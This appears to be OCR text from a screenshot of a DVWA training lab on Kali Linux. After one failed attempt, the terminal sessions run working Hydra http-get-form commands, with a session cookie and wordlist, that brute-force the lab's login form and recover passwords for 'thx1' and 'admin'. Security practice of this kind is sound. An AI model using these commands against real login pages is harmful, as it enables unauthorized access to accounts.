 Vulnerability: Brute Force
Vulnerability: Brute Force
192.168.0.29/DVWA/vulnerabilities/brute/?username=thx1&password=232
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
Vulnerability: Brute Force
Login
Username:
Password:
Login
Welcome to the password protected area thx1
Inspector Console Debugger Network Style Editor Performance Memory Storage
Filter URLs Disable Cache No Throttling
All HTML CSS JS XHR Fonts Images Media WS Other
Status Method Domain File Initiator Type Transferred Size 0 ms
200 GET 192.168.0.29 /DVWA/vulnerabilities/brute/?username=thx1&passwo document html 4.62 kB 4.33 kB 74 ms
200 GET 192.168.0.29 dvwaPage.js script js cached 0 B 0 ms
200 GET 192.168.0.29 thx1.png img png 106.16 kB 105.91 ... 70 ms
200 GET 192.168.0.29 add_event_listeners.js script js cached 593 B 0 ms
200 GET 192.168.0.29 favicon.ico FaviconLoader.js... vnd.mi... cached 1.41 kB 0 ms
5 requests 112.24 kB / 110.78 kB transferred Finish: 192 ms DOMContentLoaded: 124 ms load: 184 ms
❯ sudo hydra -l thx1 -P john.lst http-post-form -V "192.168.0.29/DVWA/vulnerabilities/brut
e/:username=^USER^&password=^PASS^&Login=Login:F=incorrect"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-20 21:14:59
[ERROR] Unknown service: 192.168.0.29/DVWA/vulnerabilities/brute/:username=^USER^&password
=^PASS^&Login=Login:F=incorrect
❯ hydra -l thx1 -P john.lst 'http-get-form://192.168.0.29/DVWA/vulnerabilities/brute/:user
name=^USER^&password=^PASS^&Login=Login:H=Cookie\:PHPSESSID=gsv2pro46rv3migslo8fqbig0p; se
curity=low:F=Username and/or password incorrect'
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-20 21:21:27
[INFORMATION] escape sequence \: detected in module option, no parameter verification is p
erformed.
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3560 login tries (l:1/p:3560), ~223 tr
ies per task
[DATA] attacking http-get-form://192.168.0.29:80/DVWA/vulnerabilities/brute/:username=^USE
R^&password=^PASS^&Login=Login:H=Cookie\:PHPSESSID=gsv2pro46rv3migslo8fqbig0p; security=lo
w:F=Username and/or password incorrect
[80][http-get-form] host: 192.168.0.29 login: thx1 password: 23234
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-20 21:21:29
❯ hydra -l admin -P john.lst 'http-get-form://192.168.0.29/DVWA/vulnerabilities/brute/:use
rname=^USER^&password=^PASS^&Login=Login:H=Cookie\:PHPSESSID=gsv2pro46rv3migslo8fqbig0p; s
ecurity=low:F=Username and/or password incorrect'
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-20 21:23:59
[INFORMATION] escape sequence \: detected in module option, no parameter verification is p
erformed.
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3560 login tries (l:1/p:3560), ~223 tr
ies per task
[DATA] attacking http-get-form://192.168.0.29:80/DVWA/vulnerabilities/brute/:username=^USE
R^&password=^PASS^&Login=Login:H=Cookie\:PHPSESSID=gsv2pro46rv3migslo8fqbig0p; security=lo
w:F=Username and/or password incorrect
[80][http-get-form] host: 192.168.0.29 login: admin password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-20 21:24:00
❯
/usr/share/wordlists ✘ INT